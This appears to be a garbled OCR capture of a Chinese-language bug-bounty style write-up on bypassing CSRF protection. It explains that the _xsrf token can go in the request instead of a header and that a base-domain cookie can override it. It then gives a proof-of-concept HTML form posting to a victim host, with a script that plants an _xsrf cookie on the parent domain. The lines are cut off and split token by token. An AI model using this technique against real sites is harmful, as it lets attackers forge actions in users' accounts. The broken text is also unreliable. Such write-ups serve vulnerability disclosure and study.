
        + 
'"/>'
    )
所以，这意味着我们可以在请求 URL 中发送 CSRF 令牌，而不是 X-XSR
这是一个不错的小功能，我们可以在请求中使用_xsrf标记而不是标头
我们不需要担心下面显示的 cookie 优先级，因为基域上的 cookie 优
CSRF 的 POC:
<
html
>
<
form
action
=
"https://victim(randomId)-dot-us-west
<
input
type
=
"hidden"
name
=
"any post data"
 
<
input
type
=
"submit"
value
=
"Submit request
</
form
>
<
script
type
=
"text/javascript"
>
var
 base_domain = 
document
.
domain
.
substr
(
d
document
.
cookie
=
'_xsrf=1;Domain='
+base_doma
console
.
log
(
'done'
);
